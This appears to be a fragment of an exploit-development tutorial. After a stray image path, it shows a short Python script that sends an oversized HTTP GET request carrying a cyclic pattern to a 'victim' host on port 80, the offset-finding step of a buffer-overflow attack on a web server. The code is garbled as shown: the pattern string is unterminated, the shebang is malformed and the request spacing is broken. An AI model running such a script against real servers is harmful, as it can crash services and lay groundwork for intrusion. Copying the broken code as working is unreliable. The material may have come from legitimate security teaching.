 #!usr/bin/python
import socket, sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((sys.argv[1], 80)) # this takes the IP address
#of victim as argument, port
# to attack is 80.
buffer = "GET"
buffer +=
("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1
buffer += "HTTP/1.1\r\n\r\n"
sock.send(buffer)
sock.close()